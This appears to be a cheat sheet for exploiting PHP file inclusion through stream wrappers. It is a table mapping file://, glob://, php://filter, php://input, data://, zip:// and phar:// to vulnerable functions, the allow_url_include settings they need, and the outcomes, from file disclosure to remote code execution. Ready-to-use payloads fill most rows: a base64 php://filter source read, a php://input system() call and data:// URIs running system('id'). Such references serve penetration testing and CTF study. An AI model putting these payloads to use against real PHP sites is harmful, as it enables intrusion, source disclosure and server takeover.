 wrapper or protocol controllable function allow_url_include vulnerability type remark
file:// - Off LFI / File Manipulation
glob:// - Off Directory Traversal
php://filter/read include Off File Disclosure php://filter/read=convert.base64-encode/resource=index.php
php://filter/write file_put_contents Off Encoding file_put_contents("php://filter/write=string.rot13/resource=x.txt","content");
php://input include On RCE Encoding is required while reading .php source: <?php echo base64_encode(file_get_contents("solution.php"));?> OR just use <?php system('cat x.php');?>
data:// include On RCE data:text/plain,<?php system("id")?> OR data:text/plain;base64,PD9waHAgc3lzdGVtKCJpZCIpPz4=
zip:// include + uploaded file Off RCE
phar:// include + uploaded file Off RCE PHP version >= 5.3